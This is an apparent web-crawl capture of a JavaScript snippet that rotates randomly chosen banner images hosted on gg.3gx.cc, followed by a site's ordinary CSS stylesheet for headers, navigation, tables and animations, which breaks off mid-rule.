document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/888.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/889.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/890.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/891.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/892.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/893.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/894.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/895.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/896.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/897.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/898.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/899.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/900.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/901.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/902.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/903.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/904.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/905.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/906.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/907.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/908.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/909.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/910.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/911.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/912.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/913.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/914.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/915.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/916.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/917.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/918.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/919.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/920.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/921.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/922.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/923.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/924.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/925.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/926.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/927.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/928.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/929.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/930.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/931.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/932.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/933.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/934.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/935.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/936.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/937.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/938.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/939.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/940.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/941.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/942.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/943.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/944.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/945.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/946.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/947.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/948.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/949.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/950.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/951.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/952.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/953.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/954.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/955.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/956.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/957.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/958.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/959.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/960.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/961.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/962.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/963.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/964.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/965.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/966.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/967.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/968.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/969.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/970.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/971.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/972.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/973.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/974.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/975.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/976.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/977.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/978.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/979.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/980.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/981.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/982.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/983.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/984.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/985.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/986.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/987.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/988.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/989.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/990.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/991.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/992.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/993.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/994.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/995.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/996.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/997.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/998.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/999.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/1000.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/1001.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/1002.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/1003.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/1004.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/1005.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/1006.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/1007.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/1008.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/1009.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/1010.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/1011.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/1012.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/1013.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/1014.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/1015.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/1016.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/1017.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/1018.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/1019.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/1020.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/1021.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/1022.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/1023.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/1024.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/1025.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/1026.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/1027.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/1028.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/1029.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/1030.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/1031.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/1032.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/1033.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/1034.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("index = Math.floor(Math.random() * tips.length);");
document.writeln("document.write(tips[index]);");
document.writeln("</SCRIPT>");


--- FILE ---
content_type: text/css
request_url: https://8xg.cc/css/www/style.css
body_size: 6032
content:
@charset "utf-8";

* {
	padding: 0;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html, body {
	font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 14px;
}

html {
	background: url(bg.gif) top left repeat #EEEFEA;
	background-attachment: fixed;
}

body {
	max-width: 800px;
	margin: 0 auto;
	/* overflow-x: hidden; */
}

/*header*/
.header {
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 800px;
	background-image: linear-gradient(to right, #80C080, #80A080, #80C080, #80A080, #80C080, #80A080, #80C080);
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

	.header.index-header {
		height: 96px;
	}

	.header .head-title-img {
		position: relative;
		/*	background: rgba(0,0,0,0.6);*/
	}

.head-title-img .natural {
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
	-moz-animation: z 5s linear 0s infinite;
	-ms-animation: z 5s linear 0s infinite;
	animation: z 5s linear 0s infinite;
	box-shadow: 0px 0px 20px #000;
	border-radius: 50%;
}

@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}

	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}

.header .logo-box {
	height: 50px;
}

.header .logo {
	float: left;
	height: 50px;
	margin-left: 10px;
}

	.header .logo .logo-img {
		width: 208px;
		height: 50px;
	}

.header .bank {
	float: right;
	position: relative;
	width: 80px;
	height: 50px;
}

	.header .bank a {
		display: block;
		color: #fff;
		font-size: 12pt;
		text-align: center;
		padding-top: 14px;
	}

	.header .bank img {
		display: block;
		width: 75px;
		height: 50px;
		margin: 0 auto;
	}


ol, ul {
	list-style: none;
}

a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
	color: #FF0000;
}

a:active {
	text-decoration: none;
}

a:focus {
	outline: none;
}

a.hidefocus {
	outline: none
}

.clearfix:before, .clearfix:after {
	content: "";
	display: table;
}

.clearfix:after {
	clear: both;
}



.nullbox {
	height: 91px;
}

.subnullbox {
	height: 61px;
}

/*nav*/
.nav {
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}

	.nav span {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		width: 16.66%;
		text-align: center;
		cursor: pointer;
	}

		.nav span:hover {
			background: #292929;
		}

	.nav.pf span:hover {
	}

.box {
	padding: 3px;
	margin: 3px 0;
	border-radius: 5px;
	overflow: hidden;
	background-image: linear-gradient(to right, #80C080, #80A080, #80C080, #80A080, #80C080, #80A080, #80C080);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}

.dbt img {
	margin-top: 96px;
	margin-bottom: -8px;
}

/*news*/
.news-title {
	float: left;
	height: 35px;
	line-height: 35px;
	padding-left: 5px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}

	.news-title img {
		display: block;
		float: left;
		width: 35px;
		height: 35px;
		margin-right: 5px;
	}

.txtMarquee-left {
	padding: 0 1px;
	width: auto;
	position: relative;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
}

	.txtMarquee-left .bd ul {
		overflow: hidden;
		zoom: 1;
	}

		.txtMarquee-left .bd ul li {
			margin-right: 20px;
			float: left;
			height: 35px;
			line-height: 35px;
			text-align: left;
			_display: inline;
			width: auto !important;
			color: #000;
		}
			.txtMarquee-left .bd ul li a {
				color: #fff;
			}

				.txtMarquee-left .bd ul li a:hover {
					text-decoration: underline;
				}


.headnav {
	margin-top: 59px;
	position: fixed;
	width: 100%;
	max-width: 800px;
	height: 30px;
	top: 0px;
	background-color: #;
	z-index: 2;
	overflow: hidden;
	box-shadow: 0px 1px 5px #000;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

	.headnav li {
		display: block;
		color: #FFFFFF;
		float: left;
		width: 14.28%;
		height: 30px;
		line-height: 30px;
		text-align: center;
		font-weight: bold;
		cursor: pointer;
		font-size: 12pt;
		float: left;
	}

		.headnav li a {
			color: #FFFF00
		}

			.headnav li a:hover {
				color: #ff0000;
				background-color: #FFFF00;
			}

.spareURL p {
	font-size: 15pt;
	font-weight: 700;
	font-family: "Microsoft YaHei";
	color: #ff0000;
	text-align: center;
}

.spareURL a {
	display: block;
	float: left;
	width: 33.33%;
	text-align: center;
	font-size: 16pt;
	color: rgb(255, 0, 0);
	font-weight: bold;
	text-shadow: 0px 0px 5px #FFFF00;
	animation-name: pulse;
	animation-duration: 1s;
	animation-fill-mode: both;
	animation-iteration-count: infinite;
	text-decoration: none;
}

@keyframes pulse {
	0% {
		transform: scaleX(1)
	}

	50% {
		transform: scale3d(1.2,1.2,1.2)
	}

	to {
		transform: scaleX(1)
	}
}

@media screen and (max-width: 720px) {
	.spareURL a {
		font-size: 10pt;
	}
}

/*content*/
.subnav {
	border-radius: 5px;
	padding: 5px 0;
	background: rgba(255,255,255,0.8);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#c8ffffff, endcolorstr=#c8ffffff);
	overflow: hidden;
}

	.subnav a {
		display: block;
		float: left;
		width: 20%;
		text-align: center;
		font-size: 12pt;
		color: #000;
		font-weight: bold;
		text-shadow: 0px 2px 1px #ff9c00;
	}

		.subnav a img {
			display: block;
			width: 84px;
			height: 76px;
			margin: 0 auto 2px;
			animation-duration: 1s;
			animation-fill-mode: both;
		}

		.subnav a:nth-child(1) img, .subnav a:nth-child(2) img {
			animation-name: fadeInLeft;
		}

		.subnav a:nth-child(3) img {
			animation-name: bounceInDown;
		}

		.subnav a:nth-child(4) img, .subnav a:nth-child(5) img {
			animation-name: fadeInRight;
		}

.ggimg {
	margin: 5px 0;
}

	.ggimg a img {
		width: 60px;
		height: 60px;
	}

.list_bbs {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

	.list_bbs li {
		padding: 5px;
		font-size: 16pt;
		border: 1px solid #cccccc;
		display: flex;
		align-items: center;
	}

		.list_bbs li img:first-child {
			margin-right: 5px;
		}

		.list_bbs li a {
			color: #000000;
			text-decoration: none;
		}

			.list_bbs li a:hover {
				color: #ff0000;
				transform: translate(1px, 1px);
				text-decoration: underline;
			}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-100%,0,0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translate3d(100%,0,0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@keyframes bounceInDown {
	0%,60%,75%,90%,to {
		animation-timing-function: cubic-bezier(.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		transform: translate3d(0,-3000px,0)
	}

	60% {
		opacity: 1;
		transform: translate3d(0,25px,0)
	}

	75% {
		transform: translate3d(0,-10px,0)
	}

	90% {
		transform: translate3d(0,5px,0)
	}

	to {
		transform: none
	}
}

.subnav a:hover {
	animation-name: pulse;
	animation-duration: 1s;
	animation-fill-mode: both;
}

@keyframes pulse {
	0% {
		transform: scaleX(1)
	}

	50% {
		transform: scale3d(1.05,1.05,1.05)
	}

	to {
		transform: scaleX(1)
	}
}
/* .pad{
	padding:3px 3px;
} */
.xjbox {
	margin: 5px 0;
	border-radius: 5px;
	overflow: hidden;
	background: #000;
}

.sup-title {
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin: 5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border: 1px solid #000;
}

.jiesitable {
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size: 13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}

	.jiesitable tr {
		height: 30px;
	}

	.jiesitable th, .jiesitable td {
		/*	white-space: nowrap;
	overflow: hidden;*/
		text-overflow: ellipsis;
		border: 1px solid #b69157;
	}

.listtable {
	color: #000;
	table-layout: fixed;
}

	.listtable tr {
		height: 25px;
	}

	.listtable th, .listtable td {
		padding: 4px 4px;
	}

	.listtable th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.listtable td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #b99b5f;
		font-size: 14pt
	}

		.listtable td a {
			display: block;
			height: 22px;
			line-height: 22px;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.gg {
	color: #000;
	table-layout: fixed;
}

	.gg tr {
		height: 25px;
	}

	.gg th, .gg td {
		padding: 4px 4px;
	}

	.gg th {
		font-size: 20pt;
		text-align: center;
		border-bottom: 1px solid #000;
		text-shadow: 1px 4px 1px #b99b5f;
	}

	.gg td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #713800;
		font-size: 18pt
	}

		.gg td a {
			display: block;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.spm {
	color: #000;
	table-layout: fixed;
}

	.spm tr {
		height: 25px;
	}

	.spm th, .spm td {
		padding: 4px 4px;
	}

	.spm td {
		height: 22px;
		overflow: hidden;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #b99b5f;
		font-size: 14pt;
		text-align: center;
	}

		.spm td a {
			display: block;
			height: 22px;
			line-height: 22px;
			color: #000;
			font-weight: bold;
			overflow: hidden;
			white-space: nowrap;
			overflow: hidden;
		}

.img-title {
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}

	.img-title h1 {
		margin-top: 30px;
		font-size: 52px;
		letter-spacing: 6px;
		text-shadow: 0px 2px 1px #000;
		color: red;
	}

	.img-title h2 {
		margin-top: 32px;
		font-size: 24px;
		color: #0060ff;
		letter-spacing: 13px;
		text-shadow: 0px 2px 1px #000;
	}

.text-box {
	height: 197px;
